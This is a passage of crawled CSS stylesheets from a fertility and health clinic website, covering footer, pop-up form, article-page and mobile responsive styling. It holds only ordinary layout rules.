}

.wrapper-bottom th a {
  color: white;
}

.wrapper-bottom td {
  margin-top: 10px;
  display: inline-block;
  white-space: nowrap;
  width: 160px;
  font-family: Microsoft YaHei;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom ul {
  list-style: none;
}

.wrapper-bottom a {
  color: white;
}

.zhezhaocen-two a {
  color: white;
}

.zhezhaocen-two a:hover {
  color: white;
}

.wrapper-bottom .first-div li {
  margin: 26px 70px 20px 0;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  display: inline-block;
}

.wrapper-bottom .first-div ul {
  display: block;
}

.bottom-box {
  display: flex;
}

.two-ul {
  width: 480px;
  margin: 0 0 0 170px;
}

.two-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.one-ul {
  width: 255px;
}

.one-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.two-ul li:first-child {
  height: 31px;
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.remark {
  font-size: 13px;
  width: 640px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(213, 241, 245, 1);
  opacity: 1;
  margin: auto;
}

.wx:first-child {
  margin-right: 56px;
}

.wx {
  display: inline-block;
}

.wx span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  margin-top: 15px;
}

.three-div {
  display: flex;
  position: absolute;
  top: 53px;
  right: 0;
}

.zhezhaocen {
  height: 100px;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 10000;
  bottom: 0;
  display: none;
}

.rglg {
  margin: 26px 0;
}

.zxdy {
  margin: 21px 0 21px 196px;
  width: 196px;
  height: 58px;
}

.hot_line_box {
  position: relative;
}

.hot_line1 {
  margin: 0;
  order: 1;
  display: none;
  border: none !important;
  width: unset;
  color: white;
  background: rgba(71, 171, 185, 1);
  line-height: 28px;
  padding: 0;
  display: block;
  margin: 0 !important;
}

.hot_line1 span:first-child {
  display: none;
}

.zz-button {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  right: 0;
  z-index: 10000;
}

.zz-button a {
  color: white;
}

.zz-button div {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 100px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}
.test-ivf {
  cursor: pointer;
}

.button-yellow {
  background: rgba(245, 163, 29, 1);
  color: rgba(255, 255, 255, 1);
}

.button-white {
  color: rgba(51, 51, 51, 1);
  background: rgba(255, 255, 255, 1);
}

.cenup {
  display: inline-block;
}

.cenup span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cendown {
  display: inline-block;
}

.cendown span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cenclose {
  display: none;
}

.zhezhaocen-two {
  display: none;
  width: 138px;
  height: 420px;
  background: rgba(71, 171, 185, 1);
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  position: fixed;
  top: 50%;
  right: 10px;
  margin-top: -380px;
  border-radius: 16px;
  z-index: 10000;
  color: white;
}

.lx1 {
  margin: 10px 40px 0;
}

.zhezhaocen-two ul {
  list-style: none;
}

.zhezhaocen-two li:last-child {
  display: flex;
  flex-flow: column;
  line-height: 28px;
}
.zhezhaocen-two li {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  line-height: 36px;
  text-align: center;
}

.zhezhaocen-two li div {
  border-top: 1px solid white;
  margin: 0 33px;
}

.back {
  margin-top: 20px;
}

.back span {
  display: block;
  font-size: 16px;
  margin-top: 8px;
  font-family: Microsoft YaHei;
  text-align: center;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
}

.zhezhaocen3 {
  position: fixed;
  right: 30px;
  display: none;
  bottom: 58px;
  z-index: 20000;
}

.zhezhaocen3 div {
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 1);
  border-radius: 50%;
  opacity: 1;
  display: flex;
  align-items: center;
}

.box_bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
}
.box_bg .box {
  width: 770px;
  height: 710px;
  background: #fff;
  margin: -360px 0 0 -355px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  display: block;
}
.box_bg .box .close1::after {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(45deg);
}
.box_bg .box .close1::before {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(-45deg);
}
.box_bg .box .close1 {
  position: relative;
  width: 46px;
  height: 46px;
  background: rgba(71, 171, 185, 1);
  float: right;
  margin: -23px -23px 0 0;
  border-radius: 50%;
  cursor: pointer;
}
.box_bg .box .title {
  width: 680px;
  height: auto;
  border-bottom: 2px solid #a0a0a0;
  margin: 46px auto 0 auto;
  padding-bottom: 12px;
  font-size: 26px;
  color: #252525;
}
.box_bg .box .title p {
  float: right;
  font-size: 13px;
  color: #a0a0a0;
}
.box_bg .box .title p span {
  color: #f25472;
}
.box_bg .box .content {
  width: 680px;
  height: 625px;
  margin: 0 auto;
}
.box_bg .box .content .jie {
  font-size: 13px;
  color: #666;
  line-height: 26px;
  text-indent: 20px;
  margin-top: 20px;
}
.box_bg .box .content .con_01 {
  display: block;
  width: 680px;
  height: 480px;
  background: url(../images/index/tu01.jpg) bottom no-repeat;
}
.box_bg .box .content .con_01 .begin {
  width: 482px;
  height: 146px;
  letter-spacing: 1px;
  background: rgba(71, 171, 185, 1);
  line-height: 30px;
  border-radius: 10px;
  margin: 45px auto;
  color: white;
  font-size: 18px;
  text-align: center;
  padding-top: 29px;
}
.box_bg .box .content .con_01 .begin .button,
.box_bg .box .content .con_02 .pink_box .button {
  color: #fff;
  font-size: 16px;
  width: 120px;
  height: 32px;
  background: rgb(130, 203, 212);
  line-height: 32px;
  margin: 0 auto;
  text-align: center;
  border: none;
  border-radius: 5px;
  outline: 0;
  margin-top: 30px;
  cursor: pointer;
}
.box_bg .box .content .bar {
  display: none;
  width: 400px;
  height: 10px;
  background-size: 100%;
  position: absolute;
  bottom: 130px;
  left: 50%;
  margin-left: -200px;
  border: 1px solid #fff;
  border-radius: 20px;
}
.box_bg .box .content .bar .bar_length {
  width: 0;
  height: 10px;
  background: white;
  border-radius: 20px 0 0 20px;
}
.box_bg .box .content .bar span {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: white;
  top: -23px;
}
.box_bg .box .content .con_02 {
  display: none;
}
.box_bg .box .content .con_02 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
}
.box_bg .box .content .con_02 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
}
.box_bg .box .content .con_02 .pink_box .radio_add label {
  background: rgba(71, 171, 185, 1);
  color: #fff;
}
.box_bg .box .content .con_02 .pink_box div input {
  display: none;
}
.box_bg .box .content .con_02 .pink_box div label {
  width: 240px;
  height: 32px;
  border-radius: 5px;
  color: #323232;
  font-size: 14px;
  text-align: center;
  display: block;
  background: #fff;
  margin: 0 auto 20px auto;
  line-height: 32px;
  cursor: pointer;
}
.box_bg .box .content .con_03 {
  display: none;
}
.box_bg .box .content .con_03 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
  overflow: hidden;
}
.box_bg .box .content .con_03 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
  margin: 0 55px;
  line-height: 30px;
}
.box_bg .box .content .con_03 .pink_box input::-webkit-input-placeholder {
  color: #cdcccc;
}
.box_bg .box .content .con_03 .pink_box .phone {
  width: 230px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  margin: 0 auto 14px auto;
  box-shadow: 0 0 0 1000px #fff inset;
}
.box_bg .box .content .con_03 .pink_box .code {
  width: 120px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  float: left;
  margin: 0 9px 0 114px;
  box-shadow: 0 0 0 100px #fff inset;
  -webkit-box-shadow: 0 0 0 100px #fff inset;
}

.box_bg .box .content .con_04 .white_box div::after {
  content: "";
  border-top: 20px transparent solid;
  border-bottom: 20px solid transparent;
  border-left: 20px rgba(71, 171, 185, 1) solid;
  position: absolute;
  top: 50%;
  margin-top: 15px;
  right: -55px;
}
.box_bg .box .content .con_03 .pink_box .pull_code {
  cursor: pointer;
  width: 100px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #feb3c2;
  color: #fff;
  font-size: 14px;
  display: block;
  float: left;
  line-height: 32px;
  text-align: center;
}
.box_bg .box .content .con_03 .pink_box .button {
  border: none;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 97px auto 0 auto;
  line-height: 32px;
}
.box_bg .box .content .con_04 {
  display: none;
  width: 482px;
  height: auto;
  margin: 94px auto 0 auto;
  background: rgb(130, 203, 212);
  border-radius: 10px;
  overflow: hidden;
}
.box_bg .box .content .con_04 .white_box {
  width: 448px;
  height: 238px;
  background: url(../images/index/tu02.jpg) 270px 40px #fff no-repeat;
  margin: 17px;
}
.box_bg .box .content .con_04 .white_box div {
  position: relative;
  width: 138px;
  height: 90px;
  padding: 70px 0 0 40px;
  text-align: right;
  color: rgba(71, 171, 185, 1);
  font-size: 16px;
  line-height: 26px;
}
.box_bg .box .content .con_04 .white_box div span {
  font-size: 26px;
}
.box_bg .box .content .con_04 .newsubmit {
  text-align: center;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 30px auto 25px auto;
  line-height: 32px;
}
.box_bg .box .content #aide .bai {
  background: #bbb;
}

.saoma {
  text-align: center;
  margin: 4px 0 30px;
  display: block;
  font-size: 18px;
}

.container {
  position: relative;
  max-width: 1280px;
  margin: 0 auto;
}
.for-reference-info {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555
body_size: 1867
content:
.content-box {
  position: relative;
  cursor: default;
  max-width: 1280px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  font-size: inherit !important;
}

/* 当前导航页 */

.path-name {
  height: 54px;
  line-height: 54px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  opacity: 1;
}

.path-name span a {
  color: rgba(102, 102, 102, 1);
}

.path-name .active a {
  /* color: rgba(71, 171, 185, 1) */
  color: rgba(102, 102, 102, 1);
  /* color: rgba(102, 102, 102, 1); */
}

.path-name .active a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_wrapper {
  display: flex;
}

/*文章 */

.article_list {
  /* width: 320px;
    float: right; */
  flex: 0.2;
  margin-left: 20px;
}

.article_list .img {
  width: 120px;
  height: 90px;
  margin: 11px 14px;
}

.article_list .article_title>span {
  position: absolute;
  /* width: 235px; */
  /* text-align: right; */
  display: block;
  top: 0;
  right: 10px;
}

.article_list .article_title {
  position: relative;
  width: 292px;
  height: 46px;
  text-align: left;
  line-height: 46px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  background: rgba(238, 238, 238, 1);
  color: black;
  opacity: 1;
  padding: 0 14px;
}

.article_list .hot_title {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a:hover {
  color: rgba(255, 255, 255, 1);
}

.article_list .article_title a {
  display: inline-block;
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  margin-left: 180px;
  opacity: 1;
  float: right;
}

.article_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_title a img {
  margin-bottom: -3px;
}

.article_list a {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
}

.article_details {
  /* width: 930px; */
  flex: 0.8;
  /* float: left; */
}

.serve {
  background-image: url("../images/strategy/bg1.png");
  height: 160px;
  margin-top: 20px;
}

.serve .phone {
  vertical-align: top;
  margin: 40px 0 0 45px;
}

.serve img:nth-child(1) {
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  padding: 5px;
}

.serve_img {
  font-size: 16px;
  margin: 17px 0 0 49px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.serve div {
  display: inline-block;
}

.statement {
  height: 73px;
  background: rgba(238, 238, 238, 1);
  opacity: 1;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  padding: 14px;
  margin-top: 20px;
  color: rgba(102, 102, 102, 1);
}

.serve p {
  font-size: 26px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 35px;
  color: rgba(71, 171, 185, 1);
  opacity: 1;
}

.serve .phone1 {
  vertical-align: super;
  display: inline-block;
  width: calc(100% - 36px);
}

.article_content {
  font-size: 16px;
  margin: 26px 14px 0;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  margin: 10px;
  padding-bottom: 0px;
}

.article_text {
  border: 1px solid rgba(237, 237, 237, 1);
  opacity: 1;
  padding: 30px 0 -3px;
}

.article_box {
  border: 1px solid rgba(230, 230, 230, 1);
  opacity: 1;
  margin-bottom: 20px;
}

.article_info {
  height: 37px;
  padding: 0 74px 0 24px;
  border-bottom: 1px solid rgba(237, 237, 237, 1);
  margin-top: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 20px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  display: flex;
  justify-content: space-between;
}

.article_info span {
  display: inline-block;
  vertical-align: top;
}

.article_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 60px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.article_list .title-a:hover {
  color: rgba(71, 171, 185, 1);
}

.other>div:last-child {
  flex: 1;
  margin-left: 20px;
}

.other>div:first-child {
  flex: 1;
  margin: 0;
}

.articent-span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.title_warpper a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_list .title-a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  white-space: nowrap;
}

.shenglve {
  overflow: hidden;
  text-overflow: ellipsis;
  float: right;
  margin-right: 15px;
  margin-top: 10px;
  width: 154px;
  height: 90px;
}

.unLine {
  height: 1px;
  background: rgba(230, 230, 230, 1);
}

.other_list a {
  color: rgba(102, 102, 102, 1);
}

.other_list a:hover {
  color: rgba(71, 171, 185, 1);
}

.articent_span {
  height: 34px;
  line-height: 34px;
  padding: 0 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.article_content p {
  line-height: 30px;
  margin: 20px 0;
}

.articent_span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.articent_span a:hover {
  color: rgba(71, 171, 185, 1);
}

.button a {
  color: white;
}

.button {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 140px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  vertical-align: top;
  margin: 60px 0 0 59px;
}

.text {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 18px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  color: rgba(136, 136, 136, 1);
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.activle_tag {
background-color: #f9f9f9;
    border-radius: 2px;
    margin: 30px 0;
    font-size: 15px;
    line-height: 1.5;
    padding: 10px;
    border: 1px solid #efefef;
    color: #999;

}

.activle_page {
  display: flex;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-top: 25px;
  margin-bottom: 25px;
}

.next {
  flex: 0.5;
  text-align: right;
}

.prev {
  flex: 0.5;
}

.article_title h1 {
  font-size: 24px;
}

.other_title h2 {
  font-size: 24px;
}

.other_title a {
  color: rgba(51, 51, 51, 1);
}

.other_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.activle_tag a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a:hover {
  color: rgba(71, 171, 185, 1);
}

/* 其他攻略 */

.other {
  display: flex;
}

.other_img {
  background: rgba(255, 255, 255, 1);
  border: 1px solid rgba(234, 234, 234, 1);
  opacity: 1;
  margin-bottom: 8px;
  padding: 10px;
}

.other_img img {
  height: 150px;
  width: 210px;
  margin-right: 10px;
}

.other li {
  margin-top: 12px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-left: 17px;
}

.other li:hover {
  color: rgba(71, 171, 185, 1);
}

.title_warpper {
  display: inline-block;
  width: calc(100% - 240px);
  vertical-align: top;
  overflow: hidden;
  text-overflow: ellipsis;
}

.title_warpper a {
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
    
}

.title_warpper a p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.other_img .title {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  /* white-space: nowrap; */
}

.other_img .title1 {
  font-size: 14px;
  margin-top: 16px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 24px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  /* white-space: nowrap; */
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.other_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 31px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  display: flex;
  padding-bottom: 20px;
}

.other_title span {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  vertical-align: top;
  flex: 1;
  text-align: right;
  /* line-height: 30px; */
  margin-top: 15px;
}

.other_list {
  font-size: 16px;
  font-family: SimSun;
  font-weight: 400;
  margin-top: 17px;
  line-height: 19px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  width: calc(100% - 80px);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.other_list .dot {
  display: inline-block;
  width: 4px;
  height: 4px;
  background: rgba(209, 209, 209, 1);
  border-radius: 50%;
  opacity: 1;
  margin-bottom: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc//css/mobile.css
body_size: 6981
content:
.bottom,
.bottom1,
.menu,
.date-read,
.ivf-swp-wrapper,
.test-user-img {
  display: none;
}

.strategy_item .bottom {
  display: block;
}

@media (max-width: 768px) {
  html {
    scroll-behavior: smooth;
  }

  *,
  .serve-card .text {
    font-size: 16px;
  }

  .introduction_left .swiper-pagination,
  .introduction_left .swiper-button-prev,
  .introduction_left .swiper-button-next,
  .introduction_right .introduction_title,
  .introduction_right .introduction_text,
  .introduction_right .introduction_info,
  .introduction_right .introduction_succeed,
  .introduction_right .introduction_phone,
  .zhezhaocen-two,
  .long_string,
  .article_details .article_info span:nth-child(2),
  .article_details .article_info div:last-child,
  .article_list,
  .text_box .content,
  .article_details .serve,
  .hospital_jj,
  .about-content .content-left span:nth-child(2),
  .about-box .subtitle,
  .bottom-center .amap-info-sharp,
  .amap-info-content,
  .article_details .other>div:last-child,
  .culture_title,
  .advantage_text,
  .content_wrapper .content,
  .hospital_list_left li.hospital_xq:nth-child(1),
  .hospital_list_left li.hospital_xq:nth-child(3),
  .wrapper-content .test-baby .underline,
  .content-title .two-title,
  .baby-cost .cost-box .cost-item span:nth-of-type(2),
  .new .description,
  .xiahuaxian,
  .navigate,
  .swiper_box .text_box>.hospital_list_title~*,
  .underline,
  .strength-circle .title,
  .advantage div:nth-child(2),
  .culture_text span img,
  .strength .subtitle,
  .zhezhaocen3,
  .test-user .test-user-image,
  .test-user .subtitle,
  .hospital_list_title div,
  .wrapper-bottom table,
  .content-dome,
  .banner-bottom,
  .sever-left,
  .circle-box,
  .strength-circle .info,
  .strength-circle .phone,
  .swiper_box .swiper-button-prev,
  .hospital_list_odds,
  .swiper_box .swiper-button-next,
  .zhezhaocen,
  .link,
  .culture-box .subtitle,
  .relation-box .subtitle,
  .hospital_list_right,
  .path-name span:nth-child(7),
  .path-name img:nth-child(6),
  .sever-box .subtitle,
  .three-div,
  .docotr_text li.hospital_xq:nth-child(5),
  .docotr_text li.hospital_xq:nth-child(6),
  .docotr_text li.hospital_xq:nth-child(1) .title_tb,
  .serve-card .details,
  .strength-circle .button,
  .subtitle_text,
  .strategy_item .bottom .pageview,
  .hospital_top img,
  .contact_title,
  #box .swiper-wrapper .swiper-slide>a:nth-child(1),
  .asFor {
    display: none !important;
  }
  #pcbox{
      display: none;
  }
  #mbbox {
      display: block;
    }
 #mbbox img{
     width: 100%;
 }

  #box .swiper-wrapper .swiper-slide>a:nth-child(2),
  .test-user-img,
  .caption-sub1 .title,
  .caption-sub .title {
    display: block;
  }

  .sever-box {
    margin: 0;
  }

  .hospital_xq {
    -webkit-line-clamp: 2;
    margin-bottom: 8px;
    font-size: 12px;
  }

  .header {
    position: relative;
    transition: all 1s;
  }

  .header-show {
    margin-bottom: 320px !important;
  }

  .header-hide {
    margin-bottom: 0 !important;
  }

  .menuList {
    width: 100%;
    text-align: left;
    height: 40px;
    line-height: 40px;
    border-radius: unset;
  }

  .menuList-active {
    background: #e7e7e7;
  }

  .menuList-active a {
    color: #666;
    font-size: 14px;
  }

  .menuList a {
    color: #666;
    font-size: 14px;
    display: block;
  }

  .wrapper-head {
    height: unset;
    background: unset;
  }

  .wrapper-head-title>div:nth-child(1) {
    display: none;
  }

  .wrapper-head-title>div:nth-child(2) {
    position: absolute;
    top: 8px;
    right: 60px;
    width: 90px;
    line-height: 14px !important;
  }

  .wrapper-head-title>div:nth-child(2)>span {
    font-size: 14px;
  }

  .wrapper-head-title>div:nth-child(2)>a {
    display: none;
  }

  .wrapper-head-no2 ul {
    list-style: none;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    height: 0;
    transition: all 1s;
    overflow: hidden;
  }

  .ul-show {
    height: 320px !important;
  }

  .ul-hide {
    height: 0 !important;
  }

  .wrapper-head-no2 .wrapper-image .logo {
    display: none;
  }
  .wrapper-head-no2 .wrapper-image {
    flex-basis: 100%;
    margin-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wrapper-image a:nth-child(1) {
    display: none;
  }

  .wrapper-image a:nth-child(2) img {
    max-width: 100%;
  }

  .wrapper-image a:nth-child(2) {
    display: block;
  }

  .menu {
    display: block;
    height: 30px;
  }

  .wrapper-head-no2 {
    height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    /* margin-bottom: 40px; */
  }

  .swiper-slide {
    height: 180px;
  }

  .swiper-slide img {
    height: 100%;
  }

  .wrapper-content .new {
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 0 10px;
  }

  .new-item {
    flex-basis: 30%;
    height: 85px;
  }

  .new-item .title {
    font-size: 12px;
  }

  .new-item img {
    height: 40px;
    margin-left: 10px;
  }

  .new-item:nth-child(2) img {
    margin-left: -56px;
  }

  .new-item:nth-child(3) img {
    margin-left: -122px;
  }

  .new-item:nth-child(4) img {
    margin-left: -188px;
  }

  .new-item:nth-child(5) img {
    margin-left: -256px;
  }

  .new-item:nth-child(6) img {
    margin-left: -322px;
  }

  .new-margin {
    margin: 8px 0 0 0;
  }

  .wrapper-content .test-baby {
    height: unset;
    justify-content: left;
    margin: 20px 0;
    padding-left: 10px;
  }

  .baby-cost {
    background: white;
    padding: 0 15px 15px;
    border-top: #f7f7f7 10px solid;
  }

  .wrapper-content .content-title {
    height: unset;
    line-height: unset;
    border: none;
    padding: 0;
  }

  .wrapper-content .content-title .title {
    position: relative;
    font-size: 16px;
    font-weight: normal;
  }

  .wrapper-content .content-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .cost-box {
    margin: 0;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    font-size: 12px;
    font-weight: normal;
  }

  .cost-box .cost-item img {
    height: 44px;
  }

  .cost-box .centre-image {
    width: 12px;
    margin-top: -13px;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    margin: 5px 0 0;
  }

  .baby-cost .cost-box .cost-item:nth-child(1) img {
    margin-left: 4px;
  }

  .baby-cost .cost-box .cost-item:nth-child(3) img {
    margin-left: -52px;
  }

  .baby-cost .cost-box .cost-item:nth-child(5) img {
    margin-left: -104px;
  }

  .baby-cost .cost-box .cost-item:nth-child(7) img {
    margin-left: -160px;
  }

  .baby-cost .cost-box .cost-item:nth-child(9) img {
    margin-left: -214px;
  }

  .for-reference-info {
    display: block;
    line-height: 22px;
    padding: 10px 0 90px;
  }

  .wrapper-bottom {
    background: #f7f7f7;
    color: #999;
    margin-top: 20px;
    text-align: center;
  }

  .doctor {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  /*.bottom1 {*/
  /*  z-index: 999999;*/
  /*  position: fixed;*/
  /*  bottom: 0;*/
  /*  left: 0;*/
  /*  right: -16px;*/
  /*   display: flex; */
  /*  height: 91px;*/
  /*   background: white; */
  /*   justify-content: space-between; */
  /*   padding: 6px 10px; */
  /*  border-top: solid 1px #c5c7cc;*/
  /*  text-align: center;*/
  /*  color: red;*/
  /*  font-size: 18px;*/
  /*  text-decoration: none;*/
  /*  border: 1px solid #fff000;*/
    /* border-radius: 3px; */
  /*  background-color: #fff000;*/
  /*  font-weight: bold;*/
  /*}*/



  .bottom {
    z-index: 999999;
    position: fixed;
    bottom: 0;
    left: 0;
    right: -25px;
    display: flex;
    height: 54px;
    background: white;
    justify-content: space-between;
    padding: 5px 15px;
    border-top: solid 1px #c5c7cc;
  }

  .bottom img {
    width: 25px;
    height: 25px;
    display: block;
    margin: 0 auto 2px;
  }

  .bottom .buttom-subtitle {
    /* font-size: 12px; */
    color: #999;
  }

  .bottom .active {
    color: #47abb9;
  }

  .bottom .content-box1 {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box::after {
    position: absolute;
    content: "";
    background: url("http://ruiguohealth.com/public/static/phone/icon/xinxi.svg") no-repeat;
    background-size: 60px 60px;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 3px solid;
    border-radius: 62%;
    left: -26px;
  }

  .bottom .content-box::before {
    position: absolute;
    content: "";
    background: #47abb9;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 1px solid;
    border-radius: 50%;
    left: -24px;
  }

  .bottom a {
    z-index: 1;
  }

  .bottom .info-number {
    width: 21px;
    display: block;
    height: 21px;
    line-height: 21px;
    background: #f33;
    border-radius: 50%;
    font-size: 13px;
    text-align: center;
    color: white;
    position: absolute;
    top: -21px;
    right: -12px;
    -webkit-animation: twinkling 2s infinite;
    z-index: 2;
    animation: twinkling 2s infinite;
  }

  .bottom .back-top {
    position: fixed;
    right: 15px;
    bottom: 70px;
  }

  .bottom .back-top img {
    width: 30px;
    height: 30px;
  }

  .bottom .back-top1 {
    padding: 5px 5px;
    position: fixed;
    right: 0px;
    bottom: 65px;
    left: 0px;
    color: red;
    font-size: 18px;
    background-color: #fff000;
    font-weight: bold;
    height: 28px;
  }





  .bottom .hide {
    display: none;
  }

  .bottom .pop-up-wrapper {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
